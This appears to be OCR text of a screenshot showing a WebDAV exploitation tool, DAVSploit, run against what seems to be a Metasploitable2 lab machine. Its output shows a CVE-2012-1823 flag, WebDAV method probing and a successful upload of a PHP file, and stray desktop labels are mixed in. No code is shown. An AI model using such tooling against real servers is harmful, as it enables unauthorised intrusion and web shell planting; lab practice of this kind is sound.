 Applications Places System
Mon Mar 13, 06:40
Parrot Terminal
File Edit View Search Terminal Help
┌─[darkseid@darkseid-ux370uar]─[~/Desktop/DAVSploit]
└──╼ $python3 DAVSploit.py
DAVSPLOIT Version 1.2
hashcat
darkseid's Home
[Target] Enter IP or Domain name to Attack? 10.1.1.66
[Testing] URL: http://10.1.1.66
[Webserver] Apache/2.2.8 (Ubuntu) DAV/2
[PHP Version] PHP/5.2.4-2ubuntu5.10
[VULNERABLE] PHP version vulnerable to CVE-2012-1823
[Testing] for webdav Directories
[Found] / Directory Found
DAVSploit
[Failed] PUT Method not Accepted
[Failed] MOVE Method not Accepted
[Failed] COPY Method not Accepted
[Failed] DELETE Method not Accepted
[Failed] PATCH Method not Accepted
[Failed] CONNECT Method not Accepted
[Failed] TRACE Method not Accepted
[Exploit Failed] PUT Method not Allowed
[Found] /dav Directory Found
[Failed] PUT Method not Accepted
[DANGEROUS] Server Allows MOVE Method
[DANGEROUS] Server Allows COPY Method
[DANGEROUS] Server Allows DELETE Method
[DANGEROUS] Server Allows PATCH Method
[Failed] CONNECT Method not Accepted
[DANGEROUS] Server Allows TRACE Method
PDF
[Exploit Successful] wsdjghtyur776.php File Uploaded
┌─[darkseid@darkseid-ux370uar]─[~/Desktop/DAVSploit]
└──╼ $
test.svg
test44.gif
NATIONAL SECURITY AGENCY
Menu
[Index of /dav — Mozill...
[Oracle VM VirtualBox ...
[Metasploitable2 [Runni...
Parrot Terminal
[DAVSploit.py (~/Deskt...